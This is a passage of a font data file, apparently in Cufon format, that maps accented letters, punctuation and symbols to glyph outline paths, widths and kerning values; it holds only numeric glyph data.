":44}},"\u00e8":{"d":"110,-187v-16,-3,-61,-50,-24,-61v16,-4,34,23,42,43v0,10,-6,16,-18,18xm0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0","w":198,"k":{"\u00dd":37,"j":33,"Y":31,"V":13,"T":37}},"\u00e9":{"d":"128,-231v-1,16,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18xm0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0","w":196,"k":{"\u00dd":19,"j":33,"Y":21,"T":23}},"\u00ea":{"d":"0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0xm53,-207v1,-7,23,-44,42,-43v17,2,62,57,20,61v-7,0,-13,-5,-21,-16v-11,22,-39,20,-41,-2","w":201,"k":{"\u00dd":29,"j":34,"Y":29,"V":18,"T":36}},"\u00eb":{"d":"68,-192v-23,-2,-23,-35,2,-35v23,3,21,34,-2,35xm100,-208v-1,-25,34,-26,35,-1v0,9,-6,15,-18,18v-12,-2,-17,-8,-17,-17xm0,-88v-2,-46,40,-93,93,-93v48,0,94,39,94,98v0,12,-8,18,-18,18r-128,0v8,26,54,47,86,24v15,0,22,7,22,19v0,14,-22,25,-56,27v-46,2,-91,-39,-93,-93xm150,-101v-3,-15,-34,-51,-59,-43v-23,-3,-49,20,-53,43r112,0","w":197,"k":{"\u00dd":15,"j":33,"Y":25,"T":33}},"\u00ec":{"d":"54,-186v-17,-5,-61,-50,-23,-61v14,-4,33,23,41,43v0,10,-6,16,-18,18xm29,-162v-2,-27,37,-22,36,-3r0,153v-1,19,-36,25,-36,0r0,-150","w":90,"k":{"j":46}},"\u00ed":{"d":"78,-229v-1,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18xm29,-163v-2,-26,37,-21,36,-3r0,154v-1,20,-36,25,-36,0r0,-151","w":90,"k":{"j":39}},"\u00ee":{"d":"28,-163v-2,-26,36,-23,36,-4r0,155v0,20,-36,24,-36,0r0,-151xm44,-246v16,-2,39,32,42,44v-5,25,-28,23,-40,2v-11,22,-39,20,-41,-2v-1,-7,25,-43,39,-44","w":90,"k":{"j":30}},"\u00ef":{"d":"21,-193v-24,-3,-23,-36,2,-36v23,3,21,34,-2,36xm53,-210v1,-25,34,-26,35,0v0,9,-6,14,-18,17v-12,-2,-17,-8,-17,-17xm29,-163v-2,-26,37,-21,36,-3r0,154v-1,19,-36,25,-36,0r0,-151","w":90,"k":{"j":32,"T":-3}},"\u00f0":{"d":"102,-181v-3,-11,-12,-4,-18,0v6,-1,12,-1,18,0xm93,-145v-28,0,-56,21,-57,58v0,29,23,56,59,56v27,1,56,-23,56,-59v0,-26,-26,-55,-58,-55xm0,-88v0,-37,26,-76,63,-88v-20,-11,-9,-36,14,-43v-11,-13,-2,-34,15,-31v6,0,11,4,16,12v17,-9,23,-14,31,-14v28,11,18,32,-12,45v20,37,57,67,60,119v2,47,-41,93,-97,93v-41,0,-90,-46,-90,-93","w":196,"k":{"j":35}},"\u00f1":{"d":"45,-223v4,-30,48,-23,70,-9v13,-7,33,-1,31,14v-1,28,-49,23,-70,9v-14,6,-33,1,-31,-14xm91,-145v-31,0,-57,22,-55,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v54,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-35,-18,-60,-55,-61","w":194,"k":{"j":33}},"\u00f2":{"d":"111,-189v-16,-4,-63,-50,-24,-61v13,-4,35,22,41,43v0,10,-5,16,-17,18xm0,-88v0,-46,43,-94,94,-94v46,0,93,46,93,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm93,-145v-28,0,-56,21,-57,58v0,29,23,56,59,56v27,1,56,-23,56,-59v0,-27,-25,-55,-58,-55","w":196,"k":{"\u00dd":30,"j":42,"Y":30,"T":20}},"\u00f3":{"d":"128,-232v-1,17,-47,73,-56,25v-1,-3,21,-42,38,-42v12,3,18,8,18,17xm0,-88v0,-46,43,-93,93,-93v47,0,93,46,93,93v0,47,-40,93,-96,93v-41,0,-90,-46,-90,-93xm92,-145v-28,0,-55,22,-56,59v-1,28,23,55,59,55v27,0,55,-23,55,-59v0,-28,-26,-55,-58,-55","w":196,"k":{"\u00dd":19,"j":38,"Y":28,"T":20}},"\u00f4":{"d":"0,-88v0,-46,43,-93,93,-93v47,0,93,46,93,93v0,47,-40,93,-96,93v-41,0,-90,-46,-90,-93xm92,-145v-28,0,-55,22,-56,59v-1,28,23,55,59,55v27,0,55,-23,55,-59v0,-28,-26,-55,-58,-55xm91,-249v17,-3,39,31,42,44v-5,24,-28,21,-40,1v-11,22,-38,19,-40,-2v-1,-7,24,-41,38,-43","w":196,"k":{"\u00dd":24,"j":39,"Y":24,"T":30}},"\u00f5":{"d":"46,-220v2,-31,48,-23,70,-10v13,-7,33,0,32,14v-2,28,-49,25,-70,9v-13,7,-33,2,-32,-13xm0,-88v0,-46,43,-94,94,-94v46,0,93,46,93,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm93,-145v-28,0,-56,21,-57,58v0,29,23,56,59,56v27,1,56,-23,56,-59v0,-27,-25,-55,-58,-55","w":196,"k":{"j":34,"T":15}},"\u00f6":{"d":"68,-188v-23,-2,-23,-35,2,-35v23,3,21,34,-2,35xm99,-204v0,-25,35,-26,36,-1v0,9,-6,15,-18,18v-12,-2,-18,-8,-18,-17xm0,-88v0,-46,43,-93,93,-93v47,0,93,46,93,93v0,47,-40,93,-96,93v-41,0,-90,-46,-90,-93xm92,-145v-28,0,-55,22,-56,59v-1,28,23,55,59,55v27,0,55,-23,55,-59v0,-28,-26,-55,-58,-55","w":195,"k":{"\u00dd":21,"j":40,"Y":23,"T":40}},"\u00f7":{"d":"74,-180v2,-34,50,-30,49,2v-2,32,-51,27,-49,-2xm44,-146r108,0v24,2,26,38,1,38r-109,0v-24,-2,-25,-38,0,-38xm98,-49v-33,-5,-32,-49,1,-49v13,0,24,9,24,26v0,12,-9,19,-25,23"},"\u00f8":{"d":"124,-140v-44,-19,-97,23,-75,77xm73,-37v48,27,104,-27,77,-79xm23,-37v-57,-74,43,-184,126,-129v14,-20,36,-26,42,1v0,5,-5,13,-16,23v45,59,1,149,-78,147v-17,0,-34,-5,-49,-16v-15,20,-35,24,-41,-3v0,-5,6,-13,16,-23","w":204,"k":{"j":33,"T":29}},"\u00f9":{"d":"110,-189v-16,-3,-62,-50,-23,-60v14,-4,35,21,41,43v0,10,-6,15,-18,17xm91,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,16,8,16,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-59,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v32,6,12,54,17,85v-1,42,21,64,55,66","w":194,"k":{"\u00dd":17,"j":35,"Y":17,"T":34}},"\u00fa":{"d":"129,-234v-1,18,-47,71,-57,26v-1,-3,23,-42,39,-43v12,3,18,8,18,17xm91,-30v28,2,53,-24,56,-59v3,-32,-13,-90,18,-93v11,3,17,8,17,17r0,154v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-60,47,-152,4,-147,-78v2,-32,-13,-88,19,-90v32,6,17,54,17,85v0,43,21,64,55,67","w":194,"k":{"\u00dd":11,"j":34,"Y":11,"T":16}},"\u00fb":{"d":"92,-31v28,1,55,-21,55,-58v0,-32,-13,-91,19,-94v11,3,17,9,17,18r0,154v0,9,-7,15,-19,16v-12,-2,-18,-7,-17,-19v-59,48,-151,2,-147,-78v2,-32,-13,-88,19,-91v32,7,17,54,17,86v0,43,21,64,56,66xm92,-252v17,-2,39,31,42,44v-5,25,-28,22,-40,1v-10,23,-38,21,-40,-1v-1,-7,24,-42,38,-44","w":195,"k":{"\u00dd":12,"j":36,"Y":12,"T":24}},"\u00fc":{"d":"91,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,17,8,17,17r0,153v0,9,-7,15,-19,16v-11,-2,-17,-7,-17,-18v-60,45,-151,3,-146,-78v2,-31,-13,-88,19,-90v32,6,11,53,17,84v-1,44,21,65,55,67xm100,-205v1,-25,34,-26,35,0v0,9,-6,14,-18,17v-12,-2,-17,-8,-17,-17xm68,-188v-23,-3,-24,-36,2,-36v23,3,21,34,-2,36","w":194,"k":{"\u00dd":17,"j":39,"Y":17,"T":38}},"\u00fd":{"d":"132,-235v0,17,-48,73,-56,25v-1,-3,23,-41,38,-42v12,3,18,8,18,17xm84,-62v31,-75,48,-114,50,-117v11,-12,33,0,31,13r-99,238v-10,10,-34,1,-30,-14v0,-2,9,-27,28,-73r-61,-151v10,-29,30,-17,42,12","w":174,"k":{"\u00c6":22,"\u00c5":22,"\u00c4":20,"\u00c3":20,"\u00c2":22,"\u00c1":20,"\u00c0":24,"j":40,"A":23}},"\u00fe":{"d":"189,-88v9,68,-94,124,-152,74v-6,33,16,85,-17,93v-10,0,-18,-6,-18,-18r0,-292v-2,-26,35,-22,35,-4r0,73v56,-50,158,2,152,74xm95,-146v-28,0,-56,22,-57,59v0,29,24,56,60,56v27,1,55,-23,55,-59v0,-27,-26,-56,-58,-56","w":198,"k":{"\u00dd":43,"j":44,"Y":45,"T":44}},"\u00ff":{"d":"59,-188v-25,-2,-24,-35,2,-35v23,3,21,34,-2,35xm90,-205v1,-24,35,-25,36,0v0,9,-6,14,-18,17v-12,-2,-18,-8,-18,-17xm82,-59v31,-75,47,-114,49,-117v11,-12,33,-1,31,13v-1,4,-19,58,-63,157v-27,60,-20,78,-47,85v-13,-4,-19,-8,-18,-19v0,-2,9,-26,28,-72r-60,-151v10,-29,29,-17,41,12","w":174,"k":{"\u00dd":15,"\u00c6":25,"\u00c5":17,"\u00c4":22,"\u00c3":21,"\u00c2":22,"\u00c1":18,"\u00c0":21,"j":40,"Z":23,"Y":11,"X":10,"T":29,"A":22}},"\u0131":{"d":"23,-153v-3,-16,23,-19,39,-23v9,2,12,6,12,13r0,155v-1,19,-29,14,-28,0r0,-134v-12,4,-20,2,-23,-11","w":90},"\u02c6":{"d":"95,-257v18,-3,42,31,46,48v-7,26,-30,23,-43,0v-12,25,-42,23,-43,-2v-1,-5,24,-44,40,-46","w":180},"\u02c7":{"d":"96,-191v-17,4,-43,-31,-46,-48v7,-26,30,-23,43,0v12,-25,42,-23,43,2v1,7,-28,47,-40,46","w":180},"\u02c9":{"d":"58,-199v-26,-7,-17,-48,9,-38v35,5,87,-17,95,18v-2,34,-67,13,-104,20","w":186},"\u02d8":{"d":"153,-227v0,16,-28,47,-58,45v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,-3,19,27,36,25v17,3,21,-27,39,-25v12,2,18,8,18,18","w":180},"\u02d9":{"d":"74,-218v-3,-29,48,-39,52,-3v1,16,-8,27,-27,28v-14,0,-23,-8,-25,-25","w":180},"\u02da":{"d":"89,-259v45,-11,64,63,15,73v-24,5,-45,-7,-45,-37v0,-17,9,-31,30,-36xm97,-229v-10,0,-9,13,-3,14v6,0,8,-1,9,-7v-1,-5,-3,-7,-6,-7","w":180},"\u02db":{"d":"123,81v-54,16,-88,-44,-46,-71v-3,-13,7,-24,17,-24v14,0,19,18,17,36v0,10,-5,16,-17,18v-3,2,0,8,5,7v18,-1,40,-1,38,17v0,8,-5,14,-14,17","w":180},"\u02dc":{"d":"156,-276v-2,28,-52,27,-70,9v-14,7,-36,2,-34,-15v2,-27,50,-25,71,-8v13,-7,34,-3,33,14","w":180},"\u02dd":{"d":"46,-196v16,-41,14,-59,38,-60v14,2,19,8,18,21v0,4,-10,19,-31,46v-8,9,-23,6,-25,-7xm146,-235v-1,6,-42,83,-57,41v0,-3,7,-21,21,-52v12,-16,37,-5,36,11","w":180},"\u2013":{"d":"31,-57v-26,-6,-16,-48,9,-38r132,0v19,-2,28,38,4,38r-145,0","w":194},"\u2014":{"d":"0,-88v4,-18,10,-19,25,-19r327,0v20,-2,27,38,3,38r-338,0v-11,-4,-17,-10,-17,-19","w":360},"\u2018":{"d":"59,-277v8,-6,23,-3,20,10v-13,30,-13,43,-1,69v0,11,-6,20,-19,20v-15,0,-28,-16,-28,-49v0,-18,9,-34,28,-50","w":97},"\u2019":{"d":"35,-256v0,-17,6,-25,21,-23v13,-1,23,19,25,50v0,18,-15,45,-39,52v-23,-19,19,-52,-7,-79","w":97},"\u201a":{"d":"34,-21v0,-17,6,-25,21,-23v13,-1,23,19,25,50v1,18,-15,46,-39,52v-23,-19,19,-52,-7,-79","w":97},"\u201c":{"d":"67,-281v8,-6,24,-4,21,10v-13,30,-14,43,-2,69v0,11,-6,20,-19,20v-15,0,-28,-16,-28,-49v0,-18,8,-35,28,-50xm116,-278v9,-8,24,-3,23,8v-15,32,-15,41,-3,71v-2,13,-8,18,-20,18v-14,0,-26,-24,-26,-53v0,-14,10,-28,26,-44","w":159},"\u201d":{"d":"93,-260v-1,-16,7,-24,20,-24v14,0,24,18,26,50v0,18,-13,43,-36,52v-27,-3,4,-42,-2,-55v0,-6,-2,-14,-8,-23xm41,-260v0,-17,6,-25,21,-23v13,-1,23,19,25,50v1,18,-15,46,-39,52v-23,-19,19,-52,-7,-79","w":159},"\u201e":{"d":"90,-24v0,-16,8,-23,20,-23v14,0,23,17,26,49v1,18,-14,44,-37,53v-26,-4,5,-43,-1,-56v0,-6,-2,-14,-8,-23xm38,-24v0,-17,6,-23,21,-23v13,0,24,20,25,51v1,18,-14,45,-39,51v-22,-19,19,-52,-7,-79","w":159},"\u2020":{"d":"77,-195v1,-26,-8,-64,20,-64v24,0,17,39,18,64v25,1,50,-7,53,18v3,21,-28,22,-53,20r0,210v0,11,-7,17,-21,19v-12,-3,-17,-9,-17,-18r0,-211v-23,1,-56,2,-54,-19v3,-30,27,-16,54,-19"},"\u2021":{"d":"77,-195v1,-26,-8,-64,20,-64v24,0,17,39,18,64v25,1,51,-7,54,18v3,20,-29,22,-54,20r0,127v25,2,50,-8,54,18v-4,26,-28,19,-54,20v-3,27,11,64,-20,64v-29,0,-15,-37,-18,-64v-23,0,-55,3,-53,-20v3,-26,29,-16,53,-18r0,-127v-23,1,-55,2,-53,-19v3,-30,27,-16,53,-19"},"\u2022":{"d":"90,-74v-28,0,-52,-24,-52,-52v0,-28,24,-52,52,-52v28,0,52,24,52,52v0,28,-24,52,-52,52","w":180},"\u2026":{"d":"23,-24v-2,-34,55,-41,59,-3v1,18,-9,31,-30,32v-16,0,-28,-9,-29,-29xm141,-23v-3,-33,55,-42,59,-3v2,18,-10,32,-30,32v-16,0,-27,-9,-29,-29xm263,-24v-3,-34,54,-40,58,-3v1,17,-8,32,-29,32v-16,0,-27,-9,-29,-29","w":360},"\u2039":{"d":"32,-71v-12,-25,20,-46,45,-54v26,5,22,30,0,42v12,10,19,16,18,25v-2,14,-9,19,-22,18v-5,0,-18,-10,-41,-31","w":110},"\u203a":{"d":"82,-85v4,19,-33,44,-48,47v-26,-6,-22,-30,0,-43v-25,-13,-22,-42,2,-44v4,-1,43,26,46,40","w":110},"\u2044":{"d":"105,-256v13,-10,32,-5,32,15v0,5,-9,16,-22,33v-115,148,-172,224,-174,225v-13,5,-30,1,-29,-18v0,-5,9,-16,22,-33","w":81},"\u2215":{"d":"105,-256v13,-10,32,-5,32,15v0,5,-9,16,-22,33v-115,148,-172,224,-174,225v-13,5,-30,1,-29,-18v0,-5,9,-16,22,-33","w":81},"\u20a3":{"d":"44,-259v40,4,95,2,137,1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-113,0r0,79v35,6,90,-17,98,18v-1,32,-63,13,-98,18r0,35v21,0,37,-5,40,17v2,16,-18,21,-40,19v2,19,1,42,-18,40v-20,-2,-17,-20,-17,-40v-20,2,-39,-1,-39,-19v0,-16,19,-19,39,-17r0,-169v1,-14,9,-14,12,-19","w":198},"\u20a4":{"d":"160,-32v1,1,-12,38,-27,37r-97,0v-10,0,-18,-6,-18,-18v0,-3,8,-23,25,-59v-19,1,-38,-1,-36,-19v-1,-16,22,-17,39,-15v-8,-8,-43,2,-39,-20v2,-13,8,-19,21,-18v-30,-50,-3,-112,61,-112v22,0,50,11,59,39v-13,42,-35,-4,-63,-3v-36,2,-38,48,-16,76v25,0,62,-5,61,19v-1,25,-31,10,-48,18v21,1,50,-5,47,18v-2,22,-26,16,-48,17v-3,14,-10,28,-16,41r59,0v-5,-7,10,-21,18,-19v12,3,18,8,18,18","w":166},"\u20a7":{"d":"312,-62v-87,-24,-99,-9,-113,-60v0,-11,2,-19,7,-24r-12,0r0,89v0,16,5,22,13,27v-9,-10,-12,-36,13,-35v15,1,33,38,58,32v16,-1,33,-7,41,-25v0,-2,-2,-4,-7,-4xm116,-180v2,-34,-37,-46,-79,-41r0,84v43,2,77,0,79,-43xm77,-258v35,-4,77,34,76,77r5,0v2,-26,-9,-72,19,-69v29,3,13,42,17,69v16,1,38,-6,42,8v46,-25,102,-10,120,40v-1,22,-31,24,-40,1v-25,-25,-64,-20,-80,11v64,25,118,9,121,63v2,36,-70,82,-116,55v-1,9,-18,8,-30,8v-28,1,-52,-22,-53,-58r0,-93r-12,0v-14,31,-57,53,-109,45r0,89v-1,21,-37,24,-37,-1r0,-225v1,-34,48,-17,77,-20","w":356},"\u20ac":{"d":"0,-128v0,-95,125,-176,211,-107v10,15,2,31,-17,31v-49,-35,-124,-20,-147,35r123,0v26,0,21,37,0,37r-132,0v-1,3,-1,6,0,9r132,0v26,0,21,37,0,37r-123,0v16,47,95,74,145,35v15,0,24,7,23,19v4,16,-49,37,-84,37v-64,0,-131,-60,-131,-133","w":209},"\u2116":{"d":"230,-40v-26,-7,-17,-48,9,-38r132,-1v20,-1,26,34,3,39r-144,0xm226,-155v0,-37,35,-75,75,-75v37,0,75,37,75,75v0,38,-33,75,-78,75v-34,0,-72,-37,-72,-75xm345,-156v0,-56,-86,-57,-88,0v-1,25,17,45,46,45v21,0,43,-18,42,-45xm175,-66r0,-174v3,-22,37,-24,37,0r0,227v-6,26,-33,22,-47,-7r-129,-165r0,172v0,9,-5,18,-18,18v-10,0,-18,-6,-18,-18r0,-224v1,-26,31,-26,38,-4v6,7,52,65,137,175","w":399},"\u2122":{"d":"38,-259r77,0v14,1,14,23,-2,23r-26,0r0,95v0,6,-3,11,-11,11v-6,0,-11,-4,-11,-11r0,-95v-15,-1,-39,5,-38,-12v2,-7,6,-11,11,-11xm229,-194v-25,47,-17,59,-36,65v-20,-8,-25,-46,-36,-65v-4,22,11,61,-12,65v-6,0,-11,-4,-11,-11r0,-107v1,-16,22,-15,24,0r35,80v1,-6,29,-67,39,-87v7,-7,20,-5,20,7r0,107v0,15,-24,13,-23,0r0,-54","w":263},"\u2202":{"d":"100,-144v-27,-1,-56,23,-57,56v-1,29,23,56,57,58v29,1,56,-23,57,-58v2,-27,-24,-55,-57,-56xm7,-88v0,-53,56,-108,121,-88v-20,-23,-59,-48,-103,-44v-9,0,-16,-7,-17,-20v2,-11,9,-17,18,-17v94,1,166,61,166,175v0,40,-47,93,-95,87v-43,3,-90,-43,-90,-93","w":198},"\u2206":{"d":"106,-188r-60,156r119,0xm90,-251v15,-15,33,-9,37,16r83,223v0,9,-5,17,-17,17r-175,0v-10,0,-16,-7,-18,-20","w":201},"\u220f":{"d":"31,-259r177,0v25,0,21,38,2,37r-9,0r0,265v28,-6,30,34,13,37v-29,-4,-73,14,-75,-20v-1,-10,10,-18,26,-17r0,-265r-90,0r0,265v28,-6,30,34,13,37v-29,-4,-73,14,-75,-20v0,-10,10,-18,25,-17r0,-265v-16,1,-25,-2,-25,-19v0,-9,6,-15,18,-18","w":242},"\u2211":{"d":"131,-87r-117,-143v-4,-13,-1,-26,15,-26r151,0v24,3,22,36,-1,36r-110,0r103,125v4,20,-5,20,-29,49r-72,88r110,0v24,2,23,32,1,37r-149,0v-14,-4,-19,-9,-18,-21v24,-41,84,-103,116,-145","w":211},"\u2212":{"d":"32,-102v-26,-7,-17,-48,9,-38r132,-1v19,-2,27,34,4,39r-145,0","w":191},"\u221a":{"d":"46,5v-20,1,-46,-65,-46,-70v0,-9,7,-15,19,-17v11,-2,20,17,26,29v73,-147,110,-221,113,-225v13,-8,57,-11,57,15v0,14,-16,19,-35,17v0,3,-39,83,-117,240v-4,8,-9,11,-17,11","w":198},"\u221e":{"d":"58,-176v26,-5,47,-1,63,16v40,-37,105,-15,110,48v4,50,-72,88,-110,47v-39,38,-110,13,-110,-48v0,-29,16,-50,47,-63xm140,-117v-8,30,47,48,56,13v6,-21,-5,-37,-32,-37v-11,0,-20,8,-24,24xm45,-117v-3,20,8,31,33,32v11,1,23,-13,24,-28v2,-30,-51,-42,-57,-4","w":230},"\u222b":{"d":"19,-5v16,-4,14,15,28,18v6,0,7,-7,9,-20r31,-260v15,-41,71,-40,83,3v-2,12,-7,18,-18,18v-11,0,-27,-35,-32,2r-32,262v-17,42,-74,41,-85,-7v2,-11,8,-16,16,-16","w":161},"\u2248":{"d":"65,-151v-11,-3,-18,14,-30,12v-12,-2,-18,-8,-17,-19v-2,-10,23,-26,45,-28v3,-7,67,31,84,4v13,-4,27,4,25,17v2,11,-23,28,-44,29v-6,0,-27,-5,-63,-15xm21,-102v-2,-18,27,-31,45,-31v3,-7,68,32,86,3v13,-3,24,6,23,18v2,10,-22,30,-47,28v-4,0,-25,-4,-61,-14v-9,-2,-18,13,-29,12v-11,-2,-17,-8,-17,-16"},"\u2264":{"d":"146,-210v29,2,27,34,1,42r-74,46r89,56v10,13,6,31,-14,33v-42,-17,-87,-53,-126,-75v-13,-20,0,-26,24,-41v65,-40,97,-61,100,-61xm33,-33r117,0v9,0,17,7,17,21v0,12,-8,17,-16,17r-117,0v-10,0,-16,-6,-17,-19v2,-12,8,-19,16,-19"},"\u2265":{"d":"35,-34r118,0v10,0,16,8,16,21v0,12,-8,17,-16,17r-118,0v-9,0,-14,-6,-16,-19v2,-12,7,-19,16,-19xm114,-123v-64,-45,-87,-40,-95,-70v0,-9,6,-15,19,-18v7,-2,131,78,128,78v8,19,0,24,-21,36v-73,45,-93,61,-107,63v-30,-8,-22,-35,8,-46"},"\uf001":{"d":"45,-181v-14,-80,105,-106,124,-30v0,10,-6,17,-18,19v-16,3,-22,-32,-43,-29v-17,-1,-29,16,-26,40v23,1,49,-10,50,19v1,18,-30,17,-50,16r0,134v0,19,-33,24,-37,1v3,-43,0,-90,1,-135v-22,-1,-44,7,-46,-18v-1,-16,22,-20,45,-17xm152,-188v12,0,18,9,18,19r0,156v0,25,-37,21,-36,1r0,-159v2,-12,8,-17,18,-17","w":179},"\ufb01":{"d":"45,-181v-14,-80,105,-106,124,-30v0,10,-6,17,-18,19v-16,3,-22,-32,-43,-29v-17,-1,-29,16,-26,40v23,1,49,-10,50,19v1,18,-30,17,-50,16r0,134v0,19,-33,24,-37,1v3,-43,0,-90,1,-135v-22,-1,-44,7,-46,-18v-1,-16,22,-20,45,-17xm152,-188v12,0,18,9,18,19r0,156v0,25,-37,21,-36,1r0,-159v2,-12,8,-17,18,-17","w":179},"\uf002":{"d":"45,-182v-13,-79,103,-106,125,-32r-1,182v16,-1,26,2,26,19v0,22,-22,18,-44,18v-10,0,-18,-7,-18,-19r0,-193v-14,-28,-58,-12,-51,25v24,1,50,-9,51,19v1,18,-30,18,-51,17r1,134v0,19,-33,24,-38,1v3,-43,0,-90,1,-135v-23,-1,-44,6,-46,-19v-1,-16,23,-20,45,-17","w":190},"\ufb02":{"d":"45,-182v-13,-79,103,-106,125,-32r-1,182v16,-1,26,2,26,19v0,22,-22,18,-44,18v-10,0,-18,-7,-18,-19r0,-193v-14,-28,-58,-12,-51,25v24,1,50,-9,51,19v1,18,-30,18,-51,17r1,134v0,19,-33,24,-38,1v3,-43,0,-90,1,-135v-23,-1,-44,6,-46,-19v-1,-16,23,-20,45,-17","w":190},"\u0100":{"d":"30,-304r149,0v24,0,20,38,0,38r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-18,17,-18xm125,-131r-22,-56r-20,56r42,0xm87,-247v17,-18,29,-7,39,19r81,216v-6,24,-37,22,-40,-9r-29,-73r-70,0r-35,93v-12,12,-35,5,-33,-13","w":208},"\u0101":{"d":"95,-149v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,56,-25,56,-60v0,-29,-23,-57,-59,-58xm23,-233r149,0v12,2,18,8,17,20v-1,11,-8,17,-17,17r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17xm95,-185v47,-1,99,39,95,97v-2,33,16,93,-18,93v-9,0,-18,-7,-18,-20v-57,49,-154,5,-154,-76v0,-45,40,-93,95,-94","w":193},"\u0102":{"d":"161,-304v3,16,-30,47,-57,45v-25,-1,-48,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,2,19,-28,38,-26v12,2,18,9,18,19xm125,-131r-22,-56r-20,56r42,0xm87,-247v17,-18,29,-7,39,19r81,216v-6,24,-37,22,-40,-9r-29,-73r-70,0r-35,93v-12,12,-35,5,-33,-13","w":211},"\u0103":{"d":"95,-149v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,56,-25,56,-60v0,-29,-23,-57,-59,-58xm154,-235v0,15,-29,46,-58,44v-25,-1,-48,-13,-55,-45v3,-13,9,-19,20,-18v16,-3,19,27,36,25v17,3,20,-28,39,-25v12,2,18,9,18,19xm95,-185v47,-1,99,39,95,97v-2,33,16,93,-18,93v-9,0,-18,-7,-18,-20v-57,49,-154,5,-154,-76v0,-45,40,-93,95,-94","w":196},"\u0104":{"d":"128,-130r-22,-57r-21,57r43,0xm213,-7v7,27,-7,36,-20,45v9,10,53,-5,49,23v-3,23,-23,16,-45,18v-38,3,-58,-60,-20,-78v-2,-7,-14,-38,-35,-94r-72,0r-36,96v-13,12,-36,4,-33,-14r89,-238v17,-18,29,-7,38,18v52,147,85,221,85,224","w":235},"\u0105":{"d":"96,-146v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,57,-26,57,-60v0,-29,-24,-58,-60,-58xm96,-182v47,-2,96,40,96,97r0,100v3,14,-16,12,-20,23v13,9,48,-7,48,22v0,23,-23,15,-45,17v-36,4,-57,-59,-20,-76r0,-12v-57,49,-154,4,-154,-77v0,-46,40,-92,95,-94","w":218},"\u0106":{"d":"171,-312v4,4,-37,46,-51,55v34,-4,60,6,88,25v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131v0,-61,49,-119,112,-130v-12,-2,-19,-8,-18,-21v5,-10,67,-95,77,-35","w":219},"\u0107":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm57,-204v1,-16,77,-96,77,-39v0,6,-13,19,-34,40v-11,11,-16,17,-25,16v-12,-1,-18,-7,-18,-17","w":171},"\u0108":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131xm123,-324v18,-3,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,24,-43,40,-45","w":220},"\u0109":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm95,-260v18,-2,42,29,45,48v-7,25,-30,21,-43,0v-12,25,-42,20,-43,-3v-1,-5,25,-43,41,-45","w":172},"\u010a":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131xm105,-292v-2,-29,48,-37,52,-3v2,17,-8,29,-26,29v-14,0,-25,-9,-26,-26","w":221},"\u010b":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm73,-221v-3,-29,48,-39,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25","w":171},"\u010c":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131xm130,-259v-16,3,-44,-30,-45,-48v7,-26,30,-21,43,1v12,-25,42,-22,43,2v1,8,-28,47,-41,45","w":218},"\u010d":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,2